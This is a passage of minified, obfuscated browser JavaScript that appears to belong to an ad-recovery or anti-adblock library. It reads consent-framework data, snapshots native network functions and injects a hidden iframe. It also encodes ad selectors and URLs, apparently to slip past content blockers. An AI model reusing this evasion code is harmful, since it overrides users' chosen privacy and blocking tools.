window[rR(0xfa7)]?Date[rR(0x7c3)]()-x>h?z(new Error(rR(0x347))):setTimeout(g,0x32):K(window[rR(0xfa7)]);};g();});}(T));let q=!0x1;const J=h=>!(!h||rj(0xa97)!==h[rj(0x5af)]&&rj(0x8da)!==h[rj(0x5af)]||p&&!h[rj(0xa08)]),O=(h,K)=>{const rU=rj;if(K&&!q&&J(h)){q=!0x0;try{var z,x;null===(z=(x=window)[rU(0xfa7)])||void 0x0===z||z[rU(0xce8)](x,rU(0xe09),0x2,()=>{},h[rU(0x103a)]);}catch{}F(h);}};null===(L=(E=window)[rj(0xfa7)])||void 0x0===L||L[rj(0xce8)](E,rj(0x54e),0x2,O),setTimeout(()=>{const rr=rj;q||f(new Error(rr(0xa48)));},T);}catch(h){f(h);}});}();if(!function(s){const rN=a2M;var T,p;return!!(null!==(T=null===(p=s[rN(0x6cf)])||void 0x0===p?void 0x0:p[rN(0x82e)])&&void 0x0!==T?T:{})[0x1];}(k))throw new Error(rW(0x9c2));let V;if(Y)try{V=await(function(){const rG=rW;let s=arguments[rG(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((T,p)=>{const rP=rG,F=Date[rP(0x7c3)](),f=()=>{const rX=rP;rX(0x553)!=typeof window[rX(0x8bd)]?Date[rX(0x7c3)]()-F>s?p(new Error(rX(0xed3))):setTimeout(f,0x32):((()=>{const rD=rX;try{var L,E,q,J;null===(L=(E=window)[rD(0x8bd)])||void 0x0===L||L[rD(0xce8)](E,rD(0x54e),(O,c)=>{const rA=rD;c&&O&&(rA(0xbfb)===O[rA(0x92d)]||rA(0x1040)===O[rA(0x92d)])&&T(O);}),null===(q=(J=window)[rD(0x8bd)])||void 0x0===q||q[rD(0xce8)](J,rD(0xca3),(O,c)=>{const ro=rD;c&&O&&T({'eventName':ro(0xec9),'data':O});});}catch{}})());};f();});}());}catch(s){console[rW(0x5a3)](s);}return{'result':await Promise[rW(0x956)]((T=>{const rb=rW;let {tcData:p,gppInfo:F}=T;window[u][rb(0xbcd)](D,A);})({'tcData':k,'gppInfo':V})),'tcData':k,'gppInfo':V};}()[rZ(0xc67)](Y=>{}));}catch(Y){}}static[r7(0xe2d)](D){const ru=r7;let A=!(arguments[ru(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],b=arguments[ru(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:ru(0x565);try{return A&&(D=X(D)),window[b][ru(0xea5)](D);}catch(u){}}}(0x0,W['A'])(P,r7(0x2f8),!0x1);const X=D=>''[r7(0x20c)](window[r7(0x2f7)][r7(0xfc2)],r7(0x293))[r7(0x20c)](btoa(D));},0x1fbd:(j,U,N)=>{'use strict';N['d'](U,{'B3':()=>D,'I1':()=>G,'Nq':()=>X});let W=!0x1;function G(){return W;}const P=()=>{W=!0x0;};function X(){const rY=a2M;window[rY(0x54e)](rY(0x5e5),P);}function D(){const rk=a2M;window[rk(0xe09)](rk(0x5e5),P);}},0xbb5:(j,U,N)=>{'use strict';const rV=a2M;N['d'](U,{'A':()=>P});const W={'HTMLIFrameElement_contentWindow':()=>Object[rV(0x20e)](HTMLIFrameElement[rV(0x1050)],rV(0xac4)),'XMLHttpRequest_open':()=>X(window,rV(0x783),rV(0x3ee)),'Window_decodeURIComponent':()=>X(window,rV(0x752),rV(0x9af)),'Window_fetch':()=>X(window,rV(0x752),rV(0x844)),'Element_setAttribute':()=>X(window,rV(0xab8),rV(0xe52)),'EventTarget_addEventListener':()=>X(window,rV(0x7fd),rV(0x54e))},G=rV(0x9ba)+window[rV(0x5d0)](window[rV(0x2f7)][rV(0xb5e)]),P={'get'(){const rs=rV;return this[rs(0x6cb)](),window[G];},'collectOne'(D){window[G]=window[G]||{},window[G][D]||(window[G][D]=W[D]());},'collect'(){const rT=rV;window[G]=window[G]||{};for(const [D,A]of Object[rT(0x706)](W))window[G][D]||(window[G][D]=A());}};function X(D,A,b){const rp=rV;var u,Y,k;return rp(0x103e)===A[rp(0x1f9)]()?D[b]:rp(0xe41)===A?null===(u=D[rp(0xe41)])||void 0x0===u?void 0x0:u[b]:rp(0x8f9)===A?null===(Y=D[rp(0x8f9)])||void 0x0===Y?void 0x0:Y[b]:null===(k=D[A])||void 0x0===k||null===(k=k[rp(0x1050)])||void 0x0===k?void 0x0:k[b];}},0x1974:(j,U,N)=>{'use strict';function W(G){const rF=a2M,P=(X,D)=>{G(X,D);};return P[rF(0xe9e)]=()=>rF(0xd6c),new Promise(P);}N['d'](U,{'c':()=>W});},0x758:(j,U,N)=>{'use strict';const rL=a2M;N['d'](U,{'G':()=>P});var W=N(0x1974);class G{constructor(X,D){const rf=a2M;this[rf(0xb54)]=X,this[rf(0x1010)]=D;}}class P{static[rL(0x819)](X,D){const rE=rL;let A=arguments[rE(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,W['c'])((b,u)=>{const rt=rE;try{const Y=new XMLHttpRequest();Y[rt(0x1025)]=k=>{const rq=rt;0x4===Y[rq(0x398)]&&b(new G(Y[rq(0xb54)],Y[rq(0xbe3)]));},Y[rt(0x3ee)](X,D),Y[rt(0xbc2)](A);}catch(k){u(k);}});}}},0x197c:(j,U,N)=>{'use strict';N['d'](U,{'Y':()=>A,'p':()=>b});var W=N(0x23b5),G=N(0xbb5),P=N(0x6f7);let X=null,D=!0x1;function A(u){const rJ=a2M;if(null===X){X=document[rJ(0xba9)](rJ(0x61e)),X[rJ(0xcb6)][rJ(0x78b)](rJ(0x6df),'0'),X[rJ(0xcb6)][rJ(0x78b)](rJ(0xaf5),'0'),X[rJ(0xcb6)][rJ(0x78b)](rJ(0x6e8),rJ(0xc57)),X[rJ(0xcb6)][rJ(0x78b)](rJ(0xff1),rJ(0x2bf)),G['A'][rJ(0xc0a)]()[rJ(0xdda)][rJ(0xce8)](X,rJ(0xdeb),rJ(0xcf7));const Y=(0x0,P['Wq'])({'protectUrlContext':u,'url':W['A'][rJ(0x633)]+rJ(0xaaa),'endpoint':W['A'][rJ(0x633)]});G['A'][rJ(0xc0a)]()[rJ(0xdda)][rJ(0xce8)](X,rJ(0xc48),rJ(0xf14)[rJ(0x20c)](Y,rJ(0x2ca)));const k=V=>{const ra=rJ;ra(0x65f)===V[ra(0x8bc)][ra(0xd3a)]&&(D=!0x0,window[ra(0xe09)](ra(0x22f),k));};window[rJ(0x54e)](rJ(0x22f),k),document[rJ(0xbcb)][rJ(0x2c1)](X);}return X;}const b=async(u,Y)=>new Promise(async(k,V)=>{const rO=a2M,T=A(u);for(;!D;)await new Promise(f=>setTimeout(f,0x7b));const p=G['A'][rO(0xc0a)]()[rO(0x416)][rO(0xc0a)][rO(0xce8)](T,window);if(!p)return k(!0x0);const F=new MessageChannel();F[rO(0xe3f)][rO(0x916)]=f=>{const re=rO;k(f[re(0x8bc)]);},p[rO(0xddf)]({'type':rO(0xdc6),'src':Y},'*',[F[rO(0x72a)]]);});},0x1fae:(j,U,N)=>{'use strict';const rc=a2M;N['d'](U,{'Bo':()=>T,'VS':()=>V,'pI':()=>F,'sU':()=>q,'ts':()=>J,'v5':()=>E,'xP':()=>O,'yu':()=>L});var W=N(0x6f7);const G=[rc(0xcca),rc(0x2a3),rc(0xafd),rc(0xdf8),rc(0x448),rc(0x843),rc(0x5cf),rc(0xe5e),rc(0x6b6),rc(0xb8e),rc(0x969),rc(0x659),rc(0xfea),rc(0x7ed),rc(0x2a6),rc(0x523),rc(0xf16),rc(0xeee),rc(0xe3d),rc(0x5c6),rc(0x7fa),rc(0x5db),rc(0x862),rc(0x310),rc(0x3e5),rc(0x51f),rc(0x102b),rc(0x681),rc(0xb60),rc(0xaec),rc(0xefa),rc(0x41c),rc(0xf8f),rc(0xe37),rc(0x763),rc(0x848),rc(0x1b6),rc(0xc3f),rc(0x30b),rc(0xcfe),rc(0xa7c),rc(0xa0d),rc(0x352),rc(0x925),rc(0x270),rc(0x7e8),rc(0xb3e),rc(0xeda),rc(0x56b),rc(0xc59),rc(0x809),rc(0x65b),rc(0x2a6),rc(0xc7c),rc(0x29c),rc(0xa11),rc(0x414),rc(0x878),rc(0x9e0),rc(0xf85),rc(0x92e),rc(0x9ab),rc(0x6db),rc(0x396),rc(0xe0a),rc(0x20d),rc(0x2b4),rc(0x61d),rc(0x5e8),rc(0x33f),rc(0xe7d),rc(0xbdb),rc(0x839),rc(0xf9b),rc(0x407),rc(0x2f9),rc(0xb44),rc(0xa38),rc(0xe20),rc(0x3a9),rc(0xa0d),rc(0xf91),rc(0x3c7),rc(0xfbe),rc(0xf51),rc(0xa2e),rc(0xc85),rc(0x54c),rc(0xbea),rc(0x8b5),rc(0xd27),rc(0xa3d),rc(0x7f1),rc(0x382),rc(0x277),rc(0xe8c),rc(0x948),rc(0x753),rc(0x95d),rc(0x6b4),rc(0xe0d),rc(0xacc),rc(0x1da),rc(0xb51),rc(0x103c),rc(0xa77),rc(0x51b),rc(0xdb2),rc(0xfb9),rc(0xe31),rc(0x69f),rc(0x58a),rc(0x862),rc(0xd6a),rc(0x47d),rc(0x55e),rc(0xd01),rc(0x438),rc(0xc45),rc(0x2c3),rc(0x28a),rc(0x422),rc(0x50c),rc(0x74f),rc(0x46c),rc(0x9c6),rc(0xe5a),rc(0xc6a),rc(0xfa6),rc(0xaab),rc(0x8de),rc(0x686),rc(0x2a2),rc(0x26f),rc(0x65c),rc(0x3e4),rc(0xda4),rc(0x2a8),rc(0x31c),rc(0xfce),rc(0x2dd),rc(0x391),rc(0x67b),rc(0x105f),rc(0x743),rc(0xc6c),rc(0x90d),rc(0xb14),rc(0xc49),rc(0x32e),rc(0xae0),rc(0x406),rc(0x434),rc(0xd66),rc(0x732),rc(0x1078),rc(0xcba),rc(0xd7a),rc(0xf84),rc(0xb73),rc(0xe2a),rc(0x206),rc(0x372),rc(0x985),rc(0x245),rc(0x571),rc(0xbc4),rc(0x963),rc(0x238),rc(0x39a),rc(0x106c),rc(0x51a),rc(0xa53),rc(0x6ba),rc(0x856),rc(0xaca),rc(0x558),rc(0x401),rc(0xb94),rc(0xb98),rc(0x1027),rc(0x9a2),rc(0x879),rc(0xf0a),rc(0x1038),rc(0xed0),rc(0x926),rc(0x29b),rc(0xf54),rc(0x9c9),rc(0xee1),rc(0xa1a),rc(0xd5a),rc(0x264),rc(0xc53),rc(0x643),rc(0xc04),rc(0x105c),rc(0xd5e),rc(0x3b1),rc(0xf0a),rc(0xa5d),rc(0x223),rc(0x77a),rc(0x97d),rc(0x4e0),rc(0xbe6),rc(0x31a),rc(0x4b4),rc(0x660),rc(0xf0b),rc(0x957),rc(0x9cb),rc(0x243),rc(0x57d),rc(0xb06),rc(0xc58),rc(0xbc0),rc(0x7b2),rc(0x2a0),rc(0xb17),rc(0xb31),rc(0xa00),rc(0x102d),rc(0xa44),rc(0x1020),rc(0x8ae),rc(0xeb1),rc(0x105b),rc(0xbf6),rc(0x90e),rc(0xff6),rc(0x3b4),rc(0xd58),rc(0xd4c),rc(0x94c),rc(0x2dc),rc(0x96c),rc(0xa81),rc(0x501),rc(0x1084),rc(0xc46),rc(0xee0),rc(0xd75),rc(0x927),rc(0xb36),rc(0xc5e),rc(0x9d1),rc(0xeaa),rc(0x938),rc(0x954),rc(0xca2),rc(0x103f),rc(0x590),rc(0x3f8),rc(0x2b2),rc(0x104c),rc(0xcdb),rc(0x101b),rc(0xf99),rc(0x5bd),rc(0x3bc),rc(0xdce),rc(0xf72),rc(0x4c6),rc(0x31d),rc(0x486),rc(0x305),rc(0x520),rc(0xf95),rc(0x33e),rc(0x6a2),rc(0xf7a)],P=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],X=[rc(0xb71),rc(0xe6e),rc(0x4a0),rc(0xbff),rc(0xb6a),rc(0x4f1),'Ad',rc(0xcb5),rc(0x6d6),rc(0xabf),rc(0xd89),rc(0xcb0),rc(0x779),rc(0x1014),rc(0x2f6),rc(0x689),rc(0x4d5),rc(0x768),rc(0xb67),rc(0xdd9),rc(0xc9b),rc(0x1d5),rc(0x8d2),rc(0xfaf),rc(0xba1),rc(0x3fe),rc(0xb79),rc(0x911),rc(0x6e5),rc(0xa9a),rc(0x980),rc(0xa2f),rc(0xae2),rc(0x3a7),rc(0x60f),rc(0xca1),rc(0xb0f),rc(0xedc),rc(0x69a),rc(0x6f7),rc(0xf2c),rc(0xeb2),rc(0xacf),rc(0xad8),rc(0xcc4),rc(0x808),rc(0x237),rc(0x1000),rc(0x2fb),rc(0xf26),rc(0x4f8),rc(0x803),rc(0x1009),rc(0xf97),rc(0x854),rc(0x66a),rc(0xedf),rc(0x2d2)],D=['ad',rc(0xd37),'Ad',rc(0x946)],A=[rc(0xa91),rc(0x328),rc(0x841)],Y=[],k=[{'key':rc(0x9cc),'value':[rc(0x490)]}];function V(K){const rh=rc;var z,I,Q,B,Z0,Z1,Z2,Z3,Z4,Z5;const Z6=[...D,...null!==(z=null==K?void 0x0:K['id'])&&void 0x0!==z?z:[]],Z7=[...X,...null!==(I=null==K?void 0x0:K[rh(0xdff)])&&void 0x0!==I?I:[]],Z8=[...G,...null!==(Q=null==K?void 0x0:K[rh(0x717)])&&void 0x0!==Q?Q:[]][rh(0x30c)](Zr=>rh(0x48e)!==Zr),Z9=[...P,...null!=K&&K[rh(0x77f)]?[new RegExp(K[rh(0x77f)][rh(0x4cc)]('|'))]:[]],ZZ=[...Y,...null!==(B=null==K?void 0x0:K[rh(0xf7f)])&&void 0x0!==B?B:[]],ZM=[...null!==(Z0=null==K?void 0x0:K[rh(0xbf9)])&&void 0x0!==Z0?Z0:[]],ZH={'id':[{'type':rh(0xfa3),'value':rh(0xabd)},{'type':rh(0xfa3),'value':rh(0xb12)},{'type':rh(0xfa3),'value':rh(0x405)},...null!==(Z1=null==K||null===(Z2=K[rh(0xd90)])||void 0x0===Z2?void 0x0:Z2['id'])&&void 0x0!==Z1?Z1:[]],'url':[{'type':rh(0x4ae),'value':rh(0xe32)},...null!==(Z3=null==K||null===(Z4=K[rh(0xd90)])||void 0x0===Z4?void 0x0:Z4[rh(0x91f)])&&void 0x0!==Z3?Z3:[]]},ZR=[...A,...null!==(Z5=null==K?void 0x0:K[rh(0xbc8)])&&void 0x0!==Z5?Z5:[]],Zj=Zr=>Zr[rh(0x966)](/[.*+?^${}()|[\]\\]/g,rh(0xd22)),ZU=new RegExp([...Z7[rh(0x729)](Zj),...Z6[rh(0x729)](Zr=>'\x5cb'[rh(0x20c)](Zj(Zr),'\x5cb')),...ZR[rh(0x729)](Zj),...Z8[rh(0x729)](Zj),...Z9[rh(0x729)](Zr=>Zr[rh(0xeef)])][rh(0x4cc)]('|'));return{'ids':Z6,'idSubstrings':Z7,'idRegex':new RegExp(Z7[rh(0x4cc)]('|')),'cssTargetRegex':ZU,'domains':Z8,'urlRegexes':Z9,'selectorsToForceProtect':ZM,'attributes':ZR,'attributeValueKeys':k,'tagName':ZZ,'exclusionRules':ZH};}function T(K,z){const rK=rc;return!(!K[rK(0x8fd)][rK(0xca5)](z)&&!K[rK(0x6be)][rK(0x541)](z))&&!K[rK(0xd90)]['id'][rK(0xc06)](x=>rK(0x4ae)===x[rK(0xd3a)]?x[rK(0xe7c)]===z:rK(0xfa3)===x[rK(0xd3a)]?z[rK(0xca5)](x[rK(0xe7c)]):void x[rK(0xd3a)]);}function F(K,z){const rz=rc;if(null==z||''===z)return!0x1;const x=(0x0,W['GX'])(z);return!!x&&(!(!K[rz(0x6ac)][rz(0xc06)](I=>x[rz(0xc95)][rz(0xe5f)](I))&&!K[rz(0x436)][rz(0xc06)](I=>I[rz(0x541)](x[rz(0xb5e)])))&&!K[rz(0xd90)][rz(0x91f)][rz(0xc06)](I=>rz(0x4ae)===I[rz(0xd3a)]?I[rz(0xe7c)]===x[rz(0xb5e)]:rz(0xfa3)===I[rz(0xd3a)]?x[rz(0xb5e)][rz(0xca5)](I[rz(0xe7c)]):void 0x0));}function L(K,z){const rl=rc;return z[rl(0xa95)](rl(0xadd))&&K[rl(0xbc8)][rl(0xca5)](z);}function E(K,z,x){const rx=rc;return!!x&&K[rx(0xa71)][rx(0xc06)](I=>{const rg=rx;let {key:Q,value:w}=I;return Q===z&&w[rg(0xca5)](x);});}function q(K,z){const ry=rc;return!!(z[ry(0x48a)]('id')&&T(K,z['id'])||z[ry(0x48a)](ry(0x934))&&T(K,z[ry(0x6a6)])||z[ry(0x48a)](ry(0x9a5))&&F(K,z[ry(0x9fb)](ry(0x9a5)))||z[ry(0x48a)](ry(0xb5e))&&F(K,z[ry(0x9fb)](ry(0xb5e))));}function J(K,z){const rI=rc;return K[rI(0xf7f)][rI(0xc06)](x=>x[rI(0x1f9)]()===z[rI(0x1f9)]());}function O(K,z){const rm=rc;return K[rm(0x353)][rm(0x541)](z);}},0x190b:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>G});var W=N(0xebc);const G={'encode':function(D){const rQ=a2M;let A=arguments[rQ(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,W['i7'])();return A['id']+D[rQ(0x24e)]('')[rQ(0x729)](b=>A[rQ(0x45a)][rQ(0xca5)](b)?String[rQ(0x8a0)](A[rQ(0x940)])+P(A[rQ(0x45a)],A[rQ(0xda1)],b):A[rQ(0xae3)][rQ(0xca5)](b)?String[rQ(0x8a0)](A[rQ(0x295)])+P(A[rQ(0xae3)],A[rQ(0x8c0)],b):P(A[rQ(0xb57)],A[rQ(0xc7e)],b))[rQ(0x4cc)]('');},'decode':D=>{const rd=a2M,A=(0x0,W['i7'])(D[rd(0xd1c)](0x0,0x4));if(!A)throw new Error(rd(0x3e6)+D);const b=D[rd(0xd1c)](0x4);let u=0x0;return b[rd(0x24e)]('')[rd(0x729)](Y=>{const rn=rd;if(0x0==u&&Y===String[rn(0x8a0)](A[rn(0x940)]))return u=0x1,'';if(0x0==u&&Y===String[rn(0x8a0)](A[rn(0x295)]))return u=0x2,'';if(0x0!=u){const k=u;if(u=0x0,0x1==k)return A[rn(0xda1)][rn(0xca5)](Y)?X(A[rn(0x45a)],A[rn(0xda1)],Y):X(A[rn(0xb57)],A[rn(0xc7e)],Y)+Y;if(0x2==k)return A[rn(0x8c0)][rn(0xca5)](Y)?X(A[rn(0xae3)],A[rn(0x8c0)],Y):X(A[rn(0xb57)],A[rn(0xc7e)],Y)+Y;throw new Error(rn(0x665)+k);}return X(A[rn(0xb57)],A[rn(0xc7e)],Y);})[rd(0x4cc)]('');}};function P(D,A,b){const rw=a2M;if(0x1!==b[rw(0xe28)])throw new Error(rw(0x342));return D[rw(0xca5)](b)?A[D[rw(0x5cb)](b)]:b;}function X(D,A,b){const rC=a2M;if(0x1!==b[rC(0xe28)])throw new Error(rC(0x342));return A[rC(0xca5)](b)?D[A[rC(0x5cb)](b)]:b;}},0xebc:(j,U,N)=>{'use strict';const rB=a2M;N['d'](U,{'$o':()=>X,'i7':()=>P});var W=N(0x23b5),G=N(0x18f7);function P(k){const ri=a2M;return k?Y[ri(0x573)](V=>V['id']===k):W['A'][ri(0xd28)]?A[0x0]:G['A'][ri(0xa18)](A);}const X=()=>A[A[rB(0xe28)]-0x1];function D(k){const rS=rB,V=[rS(0x668),rS(0x552),rS(0x3b6),rS(0xa46),rS(0xe7f),rS(0x6bd),rS(0xf7e),rS(0x284),rS(0xe2b)],T={};for(let p=0x0;p<V[rS(0xe28)];p++){const F=k[p];T[atob(V[p])]=rS(0x1d8)==typeof F?atob(F):F;}return T;}const A=[[rB(0x9d4),rB(0x230),rB(0xb4f),0x75,rB(0x421),rB(0x3ca),0x39,rB(0xb29),rB(0xf5b)],[rB(0xab5),rB(0x5ef),rB(0xe11),0x75,rB(0x537),rB(0xf76),0x73,rB(0x1e6),rB(0x98b)],[rB(0x4c1),rB(0x39c),rB(0xf42),0x61,rB(0x8ef),rB(0x3e9),0x72,rB(0x755),rB(0x1db)],[rB(0x9a1),rB(0xbe1),rB(0x3bf),0x6a,rB(0x634),rB(0xac6),0x35,rB(0x6cd),rB(0x1f1)]][rB(0x729)](k=>D(k)),b=[[rB(0xc79),rB(0xffe),rB(0xc73),0x77,rB(0x79f),rB(0xd2f),0x66,rB(0x9b4),rB(0x7cb)],[rB(0x57e),rB(0x316),rB(0x96e),0x39,rB(0xaa2),rB(0xd3d),0x65,rB(0xaf3),rB(0xcd1)],[rB(0xe2c),rB(0xbcf),rB(0xbcc),0x66,rB(0x37f),rB(0x8a5),0x38,rB(0x76c),rB(0x89f)],[rB(0x64b),rB(0xd92),rB(0x247),0x61,rB(0xd08),rB(0xe60),0x73,rB(0x9eb),rB(0x6b1)],[rB(0xf4f),rB(0xc62),rB(0xa34),0x79,rB(0x959),rB(0xe4b),0x6e,rB(0x569),rB(0x2c5)],[rB(0x788),rB(0xf56),rB(0x8b9),0x76,rB(0xd18),rB(0x6f3),0x73,rB(0xd69),rB(0x4d1)],[rB(0x5f8),rB(0xa7e),rB(0x7a4),0x70,rB(0xa8e),rB(0x993),0x72,rB(0xbc5),rB(0xee7)],[rB(0xdb7),rB(0xab0),rB(0x380),0x6b,rB(0x276),rB(0x105d),0x68,rB(0x84e),rB(0x519)],[rB(0x35c),rB(0x728),rB(0xd3f),0x73,rB(0xc26),rB(0x8ca),0x68,rB(0x697),rB(0xdab)],[rB(0x9f3),rB(0x46e),rB(0x4e7),0x61,rB(0x90f),rB(0xe8b),0x65,rB(0xf3e),rB(0x605)],[rB(0x7c8),rB(0xd7f),rB(0xcef),0x6a,rB(0x424),rB(0xe77),0x6b,rB(0xc1b),rB(0xf44)],[rB(0x4fe),rB(0xc39),rB(0x23b),0x66,rB(0xf1a),rB(0x892),0x39,rB(0xa65),rB(0xfeb)],[rB(0xde9),rB(0xfb5),rB(0x40d),0x67,rB(0x614),rB(0x45c),0x61,rB(0xb68),rB(0xa8c)],[rB(0xd5b),rB(0xf8c),rB(0x226),0x38,rB(0x9fe),rB(0x5c7),0x31,rB(0x1f7),rB(0x636)],[rB(0x5ce),rB(0xaf0),rB(0x2cc),0x6f,rB(0xc5d),rB(0xda8),0x68,rB(0x6a7),rB(0x47b)],[rB(0xc8f),rB(0xf41),rB(0x439),0x6b,rB(0xdf4),rB(0xfd5),0x32,rB(0x8d5),rB(0x82d)]][rB(0x729)](k=>D(k)),Y=[...A,...b];},0x143c:(j,U,N)=>{'use strict';const rv=a2M;N['d'](U,{'Gb':()=>b,'OC':()=>A,'Y_':()=>D,'oi':()=>Y,'xm':()=>X});var W=N(0x4c5),G=N(0x190b),P=(N(0x23b5),N(0x18f7));const X=[rv(0x4b6),rv(0x25c),rv(0xe44),rv(0x6fa),rv(0x70d),rv(0xe56),rv(0xd36),rv(0xbf2),rv(0x730),rv(0x4bc),rv(0xc41),rv(0x50d),rv(0x6d7),rv(0x640),rv(0xcb4),rv(0xf9a),rv(0x4a7),rv(0x1b9),rv(0x818),rv(0xcd6),rv(0x5fd),rv(0xfc4),rv(0x4fb),rv(0x36c),rv(0x32c),rv(0x4da),rv(0x1b8),rv(0xb7d),rv(0x767),rv(0xc1d),rv(0x3cd),rv(0xffc),rv(0x212),rv(0x932),rv(0xcc8),rv(0xd2d),rv(0x9f0),rv(0xf77),rv(0x88e),rv(0xb82),rv(0xb7b),rv(0xe58),rv(0x266),rv(0x795),rv(0xc32),rv(0x34d),rv(0x86a),rv(0xb9f),rv(0x911),rv(0x1c1),rv(0x37e),rv(0xce7),rv(0x4c7),rv(0x9bd),rv(0xcd2),rv(0x4cd),rv(0x3fc)];function D(k){const N0=rv;return void 0x0===k?-0x1:X[N0(0x5cb)](k);}function A(k){const N1=rv,V=G['A'][N1(0xc6f)](k),T=P['A'][N1(0x6a6)](),p=V[N1(0x966)](N1(0xfa5),'\x22'[N1(0x20c)](T,'\x22')),F=JSON[N1(0xa09)](p);return F[N1(0x1052)]=F[T],delete F[T],F;}function b(k){const N2=rv;return!!(window[N2(0x2f7)][N2(0x248)]+window[N2(0x2f7)][N2(0x73e)])[N2(0xca5)](N2(0xb83))||N2(0xd6b)===W['A'][N2(0xc0a)](N2(0x702),!0x1)||N2(0x433)!==W['A'][N2(0xc0a)](N2(0x702),!0x1)&&Math[N2(0xccd)]()<k;}function Y(k){const N3=rv;try{if(!window[N3(0x712)]||!(N3(0x92f)in window[N3(0x712)]))return!0x1;const V=window[N3(0x712)][N3(0x92f)];return!(!V[N3(0x832)]||!V[N3(0xc63)])&&V[N3(0x832)]/V[N3(0xc63)]>=k;}catch(T){return!0x1;}}},0xbc6:(j,U,N)=>{'use strict';const N4=a2M;N['d'](U,{'H':()=>G,'e':()=>W});const W=P=>P[N4(0xca5)](N4(0x6df))||P[N4(0xca5)](N4(0xaf5))?P=(P=(P=(P=P[N4(0x966)](/(^width\s*:)/g,N4(0x54a)))[N4(0x966)](/([^-]width\s*:)/g,N4(0x54a)))[N4(0x966)](/(^height\s*:)/g,N4(0x54a)))[N4(0x966)](/([^-]height\s*:)/g,N4(0x54a)):P,G=P=>P[N4(0xca5)](N4(0x6df))||P[N4(0xca5)](N4(0xaf5))?P=(P=(P=(P=P[N4(0x966)](/(^width\s*:)   /g,'$1'))[N4(0x966)](/([^-]width\s*:)   /g,'$1'))[N4(0x966)](/(^height\s*:)   /g,'$1'))[N4(0x966)](/([^-]height\s*:)   /g,'$1'):P;},0x1791:(j,U,N)=>{'use strict';const N6=a2M;N['d'](U,{'QS':()=>q,'Qw':()=>L,'Vd':()=>E,'dv':()=>Y,'hB':()=>O,'oY':()=>J,'sR':()=>k});var W=N(0xf26),G=N(0x6f7),P=N(0x14a1),X=N(0x23b5),D=N(0xbc6),A=N(0x20ce);const Y=x=>{const N5=a2M;let {protectUrlContext:I,stylesheet:Q,baseUrl:C='',key:B,endpoint:S=X['A'][N5(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1,tagNameFilter:Z2,isPageLevel:Z3=!0x1}=x;return z({'protectUrlContext':I,'stylesheet':Q,'direction':N5(0x106f),'context':N5(0x619),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1,'tagNameFilter':Z2,'isPageLevel':Z3});},k=x=>z({'stylesheet':x,'direction':N6(0xe3a),'context':N6(0x619)}),V=N6(0xd52)!=typeof window,T=(0x0,A['_'])(V),F=(0x0,A['_'])(V),L=x=>{const N7=N6;let {protectUrlContext:I,selector:Q,key:C,idFilter:B,attributeFilter:S,tagNameFilter:v}=x;const Z0=B||S||v?T:F;let Z1=Z0[N7(0xc0a)](Q);return Z1||(Z1=z({'protectUrlContext':I,'stylesheet':Q,'direction':N7(0x106f),'context':N7(0x66b),'baseUrl':'','key':C,'idFilter':B,'attributeFilter':S,'tagNameFilter':v}),Z0[N7(0x9a8)](Q,Z1)),Z1;},E=x=>{const N8=N6;let {protectUrlContext:I,style:Q,baseUrl:C='',key:B,endpoint:S=X['A'][N8(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1}=x,Z2=z({'protectUrlContext':I,'stylesheet':Q,'direction':N8(0x106f),'context':N8(0xf31),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1});return Q[N8(0xe5f)](';')&&!Z2[N8(0xe5f)](';')&&(Z2+=';'),Z2;},q=x=>{const N9=N6;let I=z({'stylesheet':x,'direction':N9(0xe3a),'context':N9(0xf31)});return x[N9(0xe5f)](';')&&!I[N9(0xe5f)](';')&&(I+=';'),I;},J=x=>{const NZ=N6;let {protectUrlContext:I,value:Q,baseUrl:C='',key:B,endpoint:S=X['A'][NZ(0x633)],idFilter:v,urlFilter:Z0,attributeFilter:Z1}=x;return z({'protectUrlContext':I,'stylesheet':Q,'context':NZ(0xe7c),'direction':NZ(0x106f),'baseUrl':C,'key':B,'endpoint':S,'idFilter':v,'urlFilter':Z0,'attributeFilter':Z1});},O=x=>z({'stylesheet':x,'direction':N6(0xe3a),'context':N6(0xe7c)});function K(x,I,Q){const NM=N6,C=P['z1'][NM(0xe28)];if('*='===x){const B=Q(I);I=(0x0,P['_'])(B)?B[NM(0xd1c)](C+0x4):B;}else{if('$='===x){const S=Q(I);I=(0x0,P['_'])(S)?S[NM(0xd1c)](C+0x4):S;}else I=Q(I);}return I;}function z(x){const NH=N6,{stylesheet:I,context:Q}=x;let C,B,S,v;if(NH(0x106f)===x[NH(0x661)]){const {protectUrlContext:Z2,baseUrl:Z3,key:Z4,endpoint:Z5=X['A'][NH(0x633)],isPageLevel:Z6}=x;C=Z7=>x[NH(0xaed)]&&!x[NH(0xaed)](Z7)?Z7:(0x0,P['md'])(Z7[NH(0x24e)]('\x5c')[NH(0x4cc)](''),Z4),B=function(Z7){const NR=NH;let Z8=arguments[NR(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:G['MN'][NR(0xefb)];return Z7[NR(0xa95)]('{{')&&Z7[NR(0xe5f)]('}}')?Z7:Z7[NR(0xa95)]('.')&&!Z7[NR(0xa95)]('./')&&!Z7[NR(0xa95)](NR(0x4a5))||Z7[NR(0xa95)]('#')?L({'protectUrlContext':Z2,'selector':Z7,'key':Z4,'idFilter':x[NR(0xaed)],'attributeFilter':x[NR(0x32b)]}):x[NR(0x49b)]&&!x[NR(0x49b)](Z7)?Z7:(Z6&&Z8===G['MN'][NR(0x241)]&&(Z8=G['MN'][NR(0x23e)]),(0x0,G['Wq'])({'protectUrlContext':Z2,'url':Z3?new 